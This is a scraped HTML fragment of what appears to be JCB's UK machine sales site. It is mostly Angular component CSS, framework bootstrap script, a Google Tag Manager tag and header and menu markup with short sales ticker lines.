ng-app-id="ng-cli-universal">[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]{display:contents}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{opacity:0;pointer-events:none;transition:all .2s ease-out}@media (min-width: 992px){[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{position:absolute;top:-3.475rem}}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon--open{opacity:1;pointer-events:auto}.sidebar[_ngcontent-ng-cli-universal-c1801272907]{z-index:205;font-family:jcbeurocondensed,sans-serif;color:#212121;width:28.5714285714%;background:#f2f2f2;position:fixed;top:126px;left:2rem;transform:translate(calc(-100% - 2rem));transition:transform .2s ease-out;height:calc(100% - 168px)}@media (max-width: 1199.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:35%}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:45%;height:calc(100% - 156px)}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{background:#fff;top:42px;left:0;height:calc(100% - 42px);width:100%}}.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:204;background:#fff}@media (max-width: 991.98px){.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:206}}@media (min-width: 992px){.sidebar--depth-1.sidebar--parent-open[_ngcontent-ng-cli-universal-c1801272907]{left:2rem;transform:translate(0)}}.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(100%)}@media (max-width: 991.98px){.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]   .sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{background:linear-gradient(to bottom,#fff0,#fff)}@media (max-width: 991.98px){.sidebar--no-upper-header[_ngcontent-ng-cli-universal-c1801272907]{top:0;height:100%}}.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{position:fixed;top:0;left:0;height:100vh;width:100vw;background-color:#000000b3;z-index:203;cursor:pointer;opacity:0;animation:_ngcontent-ng-cli-universal-c1801272907_fadeIn .2s forwards}@media (max-width: 991.98px){.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{top:42px}}@keyframes _ngcontent-ng-cli-universal-c1801272907_fadeIn{0%{opacity:0}to{opacity:1}}.sidebar__container[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:column;justify-content:space-between;height:100%}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3rem 3rem 0;position:relative}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem;border-bottom:1px solid #f0f0f0}}@media (max-width: 991.98px){.sidebar__header--reversed[_ngcontent-ng-cli-universal-c1801272907]{flex-direction:row-reverse}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{overflow-y:auto;position:relative;display:flex;flex-direction:column;height:100%;padding:3rem}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem 1rem 3rem}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar{width:3px;height:3px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb:hover{background-color:#757575}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{position:relative;padding:3rem}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem}}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{content:"";height:80px;width:100%;position:absolute;top:-79px;left:0;background:linear-gradient(to bottom,#f2f2f200,#f2f2f2);pointer-events:none}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{top:-79px;background:linear-gradient(to bottom,#fff0,#fff)}}</style><style ng-app-id="ng-cli-universal">.overlay[_ngcontent-ng-cli-universal-c1196423581]{position:fixed;inset:0;background-color:#000000b3;z-index:200;cursor:pointer}.search-box[_ngcontent-ng-cli-universal-c1196423581]{font-family:jcbeuro,sans-serif;z-index:201;position:fixed;top:126px;left:0;width:100%;background-color:#fff;box-shadow:0 0 10px #00000080;cursor:default;padding:2rem 4px 2rem 0;display:flex;flex-direction:column}@media (max-width: 991.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{top:114px}}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{padding:.5rem 0;background-color:#f5f5f5}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{padding:0 2rem;position:relative;max-height:50vh;overflow-y:auto}@media (max-width: 767.98px){.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{max-height:calc(100vh - 114px)}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar{width:3px;height:3px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb:hover{background-color:#757575}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.search-box__input-container[_ngcontent-ng-cli-universal-c1196423581]{width:100%;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #D8D8D8}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{cursor:pointer;color:#252525;transition:all .2s;padding-left:1rem}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]:hover{opacity:.8}@media (max-width: 767.98px){.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{display:none}}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-weight:400;background-color:transparent;font-size:31px;width:100%;height:70px;border:none;outline:none;padding-bottom:5px;color:#252525}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]::placeholder{color:#757575;opacity:1}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box__input[_ngcontent-ng-cli-universal-c1196423581]:active{outline:none;box-shadow:none}@media (max-width: 991.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1.5rem}}@media (max-width: 767.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-wrap:wrap;gap:5rem;padding:2rem 0}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{flex-direction:column-reverse;gap:2rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__ranges[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-direction:column;gap:.5rem}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581], .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited{color:#212121;display:block;cursor:pointer;transition:all .2s;padding-right:1rem;border:none;background-color:transparent;text-decoration:none}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:target{border-radius:.5rem;background-color:#f5f5f5;padding-left:.25rem;padding-right:.75rem}.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:3rem 0;display:flex;flex-direction:column;gap:1rem;font-size:1rem;font-weight:400}@media (max-width: 767.98px){.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:2rem 0}}.all-ranges__header[_ngcontent-ng-cli-universal-c1196423581]{color:#757575}.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;gap:1rem 24px;max-width:60%;flex-wrap:wrap}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]{color:#000;font-weight:400;cursor:pointer}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]:hover{text-decoration:underline}@media (max-width: 991.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:90%}}@media (max-width: 767.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:100%;flex-direction:column;gap:1rem}}.btn-container[_ngcontent-ng-cli-universal-c1196423581]{flex-shrink:0;padding:2rem 2rem 0;background:#fff}.btn[_ngcontent-ng-cli-universal-c1196423581]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.no-results-container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;align-items:center;justify-content:center;width:100%;padding-top:2rem}</style><style ng-app-id="ng-cli-universal">.flag-container[_ngcontent-ng-cli-universal-c577042182]{display:flex;justify-content:center;align-items:center;height:20px;width:20px;background-color:#00aeed;border-radius:100%;overflow:hidden;cursor:pointer;transition:all .2s}</style><style ng-app-id="ng-cli-universal">country-flag[_nghost-ng-cli-universal-c2803117156]{vertical-align:middle;display:flex}img[_ngcontent-ng-cli-universal-c2803117156]{vertical-align:unset}.medium[_ngcontent-ng-cli-universal-c2803117156]{width:30px}.small[_ngcontent-ng-cli-universal-c2803117156]{width:24px}</style><style ng-app-id="ng-cli-universal">.locale-selector[_ngcontent-ng-cli-universal-c2955940818]{display:block;position:relative;padding-bottom:72px}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]{font-family:jcbeurocondensed,sans-serif;color:#1a1919;font-weight:700;font-size:1.5rem;line-height:1.1;text-transform:uppercase}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]:focus{outline:none}</style><style ng-app-id="ng-cli-universal">@keyframes _ngcontent-ng-cli-universal-c3103736691_fade-in{0%{opacity:0}to{opacity:1}}@keyframes _ngcontent-ng-cli-universal-c3103736691_slide-in-bottom{0%{transform:translateY(20px)}to{transform:translateY(0)}}@keyframes _ngcontent-ng-cli-universal-c3103736691_roll-to-right{0%{transform:translate(-100%)}to{transform:translate(100%)}}.overlay[_ngcontent-ng-cli-universal-c3103736691]{background:#1a1919;cursor:pointer;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;transition:opacity .2s}.overlay-open[_ngcontent-ng-cli-universal-c3103736691]{opacity:.75}.overlay-closed[_ngcontent-ng-cli-universal-c3103736691]{opacity:0}.modal[_ngcontent-ng-cli-universal-c3103736691]{display:flex;justify-content:center;align-items:center;max-height:100vh;overflow-y:scroll}.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px;width:100%;padding:0 40px;animation:_ngcontent-ng-cli-universal-c3103736691_slide-in-bottom .2s ease-out forwards,_ngcontent-ng-cli-universal-c3103736691_fade-in .2s ease-out forwards}@media (max-width: 991.98px){.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{padding:15px;margin:0 auto 5rem}}.modal-dialog.wide[_ngcontent-ng-cli-universal-c3103736691]{max-width:1200px}.modal-dialog.medium[_ngcontent-ng-cli-universal-c3103736691]{max-width:730px}.modal-dialog.narrow[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px}.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:40px;position:relative}@media (max-width: 991.98px){.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:15px}}.modal-header[_ngcontent-ng-cli-universal-c3103736691]{display:flex;align-items:center;justify-content:center;margin:0;padding:0 40px 20px;border-bottom:2px solid #FAFAFA}.modal-close[_ngcontent-ng-cli-universal-c3103736691]{z-index:100;position:absolute;top:20px;right:20px}.modal-body[_ngcontent-ng-cli-universal-c3103736691]{margin:0;padding:20px 0}.modal-footer[_ngcontent-ng-cli-universal-c3103736691]{margin:-.25rem;padding:20px 0 0;border-top:0}</style><style ng-app-id="ng-cli-universal">.hero-header[_ngcontent-ng-cli-universal-c896747206]{position:relative}.hero-header__banner[_ngcontent-ng-cli-universal-c896747206]{background-position:center;background-size:cover;display:flex;align-items:center;justify-content:space-around;box-shadow:0 4px 4px #00000040}.hero-header__banner.background-list[_ngcontent-ng-cli-universal-c896747206]{background-image:url(/assets/images/heroes/buy-new_page_hero.jpg)}.hero-header__banner.background-home[_ngcontent-ng-cli-universal-c896747206]{background-image:url(/assets/images/heroes/home_page_hero.jpg)}.hero-header__banner.background-faq[_ngcontent-ng-cli-universal-c896747206]{background-image:url(/assets/images/heroes/faq_page_hero.jpg)}.hero-header__info-box[_ngcontent-ng-cli-universal-c896747206]{width:100%;background-image:linear-gradient(to right,rgba(0,0,0,.6) 59%,transparent 59%);color:#fff}@media (max-width: 1199.98px){.hero-header__info-box[_ngcontent-ng-cli-universal-c896747206]{background-image:linear-gradient(to right,rgba(0,0,0,.6) 66.6667%,transparent 66.6668%)}}@media (max-width: 767.98px){.hero-header__info-box[_ngcontent-ng-cli-universal-c896747206]{background-image:linear-gradient(to right,rgba(0,0,0,.6) 100%,transparent 100%);width:unset}}.hero-header__ticker[_ngcontent-ng-cli-universal-c896747206]{background-color:#303030;font-family:jcbeurocondensed,sans-serif}.hero-header__ticker-item[_ngcontent-ng-cli-universal-c896747206]{display:flex;align-items:center;justify-content:center;padding:0 1.5rem;color:#fff;text-align:center}.hero-header__ticker-item[_ngcontent-ng-cli-universal-c896747206]   i[_ngcontent-ng-cli-universal-c896747206]{font-size:1.125rem;color:#fcb026;padding-right:.5rem}</style><style ng-app-id="ng-cli-universal">.cta[_ngcontent-ng-cli-universal-c3080397598]{background:#212121;padding:4.5rem 0;color:#fff}@media (max-width: 767.98px){.cta-item[_ngcontent-ng-cli-universal-c3080397598]{padding:1.5rem}}.cta-text[_ngcontent-ng-cli-universal-c3080397598]{text-align:center;margin-bottom:3rem}@media (max-width: 767.98px){.cta-text[_ngcontent-ng-cli-universal-c3080397598]{margin-bottom:2rem}}.cta-link[_ngcontent-ng-cli-universal-c3080397598]{color:#fff;max-width:225px;text-align:center;transition:.2s;text-decoration:underline;margin-top:1rem}.cta-link[_ngcontent-ng-cli-universal-c3080397598]:hover{color:#fcb026}@media (max-width: 767.98px){.cta[_ngcontent-ng-cli-universal-c3080397598]{padding:2.5rem 0}}@media (min-width: 768px){.cta[_ngcontent-ng-cli-universal-c3080397598]   .middle-column[_ngcontent-ng-cli-universal-c3080397598]{border-left:1px solid #616161;border-right:1px solid #616161}}@media (max-width: 767.98px){.cta[_ngcontent-ng-cli-universal-c3080397598]   .middle-column[_ngcontent-ng-cli-universal-c3080397598]   .cta-item[_ngcontent-ng-cli-universal-c3080397598]{border-bottom:1px solid #616161;border-top:1px solid #616161}}.cta[_ngcontent-ng-cli-universal-c3080397598]   .icon-container[_ngcontent-ng-cli-universal-c3080397598]{background-color:#fcb026;height:2.75rem;width:2.75rem;border-radius:50%;display:flex;align-items:center;justify-content:center}.cta[_ngcontent-ng-cli-universal-c3080397598]   .icon-container[_ngcontent-ng-cli-universal-c3080397598]   i[_ngcontent-ng-cli-universal-c3080397598]{color:#212121;font-size:1.25rem}</style><style ng-app-id="ng-cli-universal">.range-accordion[_ngcontent-ng-cli-universal-c4195621672]{padding:1rem 0;border-bottom:1px solid #E0E0E0;display:flex;gap:.5rem;justify-content:space-between;align-items:center;font-size:1rem;color:#1a1919;font-weight:700;cursor:pointer;transition:all .2s ease}.range-accordion[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]{position:relative;display:inline-block}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026;transform:scaleX(0);transform-origin:left;transition:transform .2s ease}}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]:hover   div[_ngcontent-ng-cli-universal-c4195621672]:after{transform:scaleX(1)}}@media (min-width: 768px){.range-accordion--open[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026}}.range-accordion__icon[_ngcontent-ng-cli-universal-c4195621672]{color:#757575;font-size:.75rem}</style><style ng-app-id="ng-cli-universal">.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]{transition:all .2s;cursor:pointer;padding:1rem 0}.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]:hover{padding-left:.25rem}.menu-machines__footer-button[_ngcontent-ng-cli-universal-c1329475816]{max-width:540px}.btn[_ngcontent-ng-cli-universal-c1329475816]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.btn-container[_ngcontent-ng-cli-universal-c1329475816]{padding-top:2rem;padding-bottom:2rem}@media (max-width: 767.98px){.btn-container[_ngcontent-ng-cli-universal-c1329475816]{background:#eee}}</style><style ng-app-id="ng-cli-universal">.finance-disclosure--padding-bottom[_ngcontent-ng-cli-universal-c641854277]{padding-bottom:32px}</style><style ng-app-id="ng-cli-universal">.range-accordion-header[_ngcontent-ng-cli-universal-c624218225]{padding:2rem 2rem 2rem 0;font-family:jcbeurocondensed,sans-serif;position:relative}.range-accordion-header__name[_ngcontent-ng-cli-universal-c624218225]{padding-right:1rem;font-size:1.875rem}.range-accordion-header[_ngcontent-ng-cli-universal-c624218225]:after{font-family:JMS-icons;content:"\e907";position:absolute;top:2.5rem;right:.5rem;font-weight:700;font-size:1.125rem}.range-accordion-header.active[_ngcontent-ng-cli-universal-c624218225]:after{content:"\e90a"}.filters__heading[_ngcontent-ng-cli-universal-c624218225]{margin-bottom:.5rem;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.filters__list[_ngcontent-ng-cli-universal-c624218225]{flex-wrap:wrap}.filters__list__filter[_ngcontent-ng-cli-universal-c624218225]{margin-bottom:.75rem;margin-right:.75rem;padding:.5rem 1.5rem;white-space:nowrap;font-size:.75rem}.filters__list__filter.active[_ngcontent-ng-cli-universal-c624218225]{background-color:#212121;color:#fafafa;border-color:#212121!important}</style><style ng-app-id="ng-cli-universal">.accordion[_ngcontent-ng-cli-universal-c1762539067]{border-top:1px solid #dee2e6}.accordion__header[_ngcontent-ng-cli-universal-c1762539067]{color:#212121;text-align:left;border:none;background-color:transparent;width:100%}.accordion[_ngcontent-ng-cli-universal-c1762539067]   .panel[_ngcontent-ng-cli-universal-c1762539067]{padding:0 5px;overflow:hidden}</style><style ng-app-id="ng-cli-universal">.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]{margin-bottom:3rem}.machine-list-item__image[_ngcontent-ng-cli-universal-c3838470266]{width:100%;height:189px;margin-bottom:1.5rem;background:no-repeat bottom center/contain}.machine-list-item__image-link[_ngcontent-ng-cli-universal-c3838470266]{cursor:pointer}.machine-list-item__name[_ngcontent-ng-cli-universal-c3838470266]{font-family:jcbeurocondensed,sans-serif;font-size:1.875rem}.machine-list-item__detail[_ngcontent-ng-cli-universal-c3838470266]{font-size:21px}.machine-list-item__prices[_ngcontent-ng-cli-universal-c3838470266]{display:flex;justify-content:space-between;margin:.5rem 0 1rem}.machine-list-item__price[_ngcontent-ng-cli-universal-c3838470266]{flex-grow:1;padding-right:.75rem}.machine-list-item__price[_ngcontent-ng-cli-universal-c3838470266]:not(:first-child){padding-left:.75rem;padding-right:0;border-left:1px solid #e9ecef}.machine-list-item__price-label[_ngcontent-ng-cli-universal-c3838470266]{color:#616161;font-size:.8125rem}.machine-list-item__price-amount[_ngcontent-ng-cli-universal-c3838470266]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;white-space:nowrap}.machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266], .machine-list-item__price-amount--interval[_ngcontent-ng-cli-universal-c3838470266]{font-size:.75rem}.machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e!important}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__image[_ngcontent-ng-cli-universal-c3838470266]{opacity:.4}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__price-label[_ngcontent-ng-cli-universal-c3838470266], .machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e!important}.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]   .top[_ngcontent-ng-cli-universal-c3838470266]{position:relative}.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]   .top[_ngcontent-ng-cli-universal-c3838470266]   .pill[_ngcontent-ng-cli-universal-c3838470266]{z-index:5;position:absolute;top:0;left:0}</style><style ng-app-id="ng-cli-universal">.image-container[_ngcontent-ng-cli-universal-c3253180982]{position:relative;width:100%;height:189px;margin-bottom:1.5rem}.overlay-image[_ngcontent-ng-cli-universal-c3253180982], .machine-image[_ngcontent-ng-cli-universal-c3253180982]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain;object-position:bottom center;pointer-events:none}.overlay-image-link[_ngcontent-ng-cli-universal-c3253180982], .machine-image-link[_ngcontent-ng-cli-universal-c3253180982]{cursor:pointer}.overlay-image[_ngcontent-ng-cli-universal-c3253180982]{z-index:2}.machine-image[_ngcontent-ng-cli-universal-c3253180982]{z-index:1}</style><style ng-app-id="ng-cli-universal">.offer-pill[_ngcontent-ng-cli-universal-c740095271]{background-color:#c70303;color:#fff;border-radius:16px;align-items:center;margin-bottom:.5rem;padding:.3rem 1rem;font-family:jcbeurocondensed,sans-serif;font-size:.75rem;font-weight:700;display:inline-block;z-index:5}[_nghost-ng-cli-universal-c740095271]     .offer-pill p{margin:0}[_nghost-ng-cli-universal-c740095271]     .offer-pill a{color:#fff;text-decoration:underline}</style></head>
<body><!--nghm--><script type="text/javascript" id="ng-event-dispatch-contract">(()=>{function p(t,n,r,o,e,i,f,m){return{eventType:t,event:n,targetElement:r,eic:o,timeStamp:e,eia:i,eirp:f,eiack:m}}function u(t){let n=[],r=e=>{n.push(e)};return{c:t,q:n,et:[],etc:[],d:r,h:e=>{r(p(e.type,e,e.target,t,Date.now()))}}}function s(t,n,r){for(let o=0;o<n.length;o++){let e=n[o];(r?t.etc:t.et).push(e),t.c.addEventListener(e,t.h,r)}}function c(t,n,r,o,e=window){let i=u(t);e._ejsas||(e._ejsas={}),e._ejsas[n]=i,s(i,r),s(i,o,!0)}window.__jsaction_bootstrap=c;})();
</script><script>window.__jsaction_bootstrap(document.body,"ng-cli-universal",["click"],[]);</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZP9M8D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<app-root ng-version="19.2.3" ngh="29" ng-server-context="ssr"><app-video-lightbox _nghost-ng-cli-universal-c1305667224 ngh="0"><!----></app-video-lightbox><!----><!----><!----><app-loading-wrapper ngh="28"><!----><router-outlet class="ng-star-inserted"></router-outlet><app-main _nghost-ng-cli-universal-c2749852434 class="ng-star-inserted" ngh="27"><div _ngcontent-ng-cli-universal-c2749852434 class="app"><app-header _ngcontent-ng-cli-universal-c2749852434 class="app__header" _nghost-ng-cli-universal-c178208921 ngh="12"><!----><app-upper-header _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4065218426 ngh="1"><div _ngcontent-ng-cli-universal-c4065218426 class="header"><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item active ng-star-inserted"> Stock available nationwide </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item below ng-star-inserted"> Business users only </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted"> Fast delivery &amp; specialised support </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted"> Used machines available </div><!----></div></app-upper-header><div _ngcontent-ng-cli-universal-c178208921 class="header header-search-open"><div _ngcontent-ng-cli-universal-c178208921 class="header__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__icons__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__left-side"><div _ngcontent-ng-cli-universal-c178208921 role="button" aria-label="Toggle menu" tabindex="0" class="header__menu-icon" jsaction="click:;"><hamburger-icon _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c63051040 ngh="2"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><div _ngcontent-ng-cli-universal-c178208921 class="header__menu-icon__text">Menu</div></div><!----></div><a _ngcontent-ng-cli-universal-c178208921 routerlink="/" aria-label="JCB home page" class="header__logo__link" href="/en-GB/" jsaction="click:;"><img _ngcontent-ng-cli-universal-c178208921 src="assets/images/JCB-logo.svg" alt="JCB-logo" class="header__logo"></a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items"><a _ngcontent-ng-cli-universal-c178208921 routerlink="/contact" class="header__nav-items__contact" href="/en-GB/contact" jsaction="click:;">Contact</a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__icons"><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Search machine and ranges" class="icon-search ng-star-inserted" jsaction="click:;"></i><!----><flag-container _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__flag-container ng-star-inserted" _nghost-ng-cli-universal-c577042182 ngh="2"><div _ngcontent-ng-cli-universal-c577042182 role="button" tabindex="0" class="flag-container" aria-label="Change your country and language" jsaction="click:;"><country-flag _ngcontent-ng-cli-universal-c577042182 _nghost-ng-cli-universal-c2803117156 ngh="2"><img _ngcontent-ng-cli-universal-c2803117156 class="medium" src="assets/images/country-flags/gb.svg" alt="Flag of GB"></country-flag></div></flag-container><!----><!----><!----><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Chat with us" class="icon-chat" jsaction="click:;"></i></div></div></div></div></div><app-menu _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="8"><!----><!----><sidebar _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1801272907 ngh="5"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><hamburger-icon _ngcontent-ng-cli-universal-c1801272907 _nghost-ng-cli-universal-c63051040 class="ng-star-inserted" ngh="2" jsaction="click:;"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><!----><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="4"><!----><h5 _ngcontent-ng-cli-universal-c4010489474 tabindex="-1" class="menu__products-header 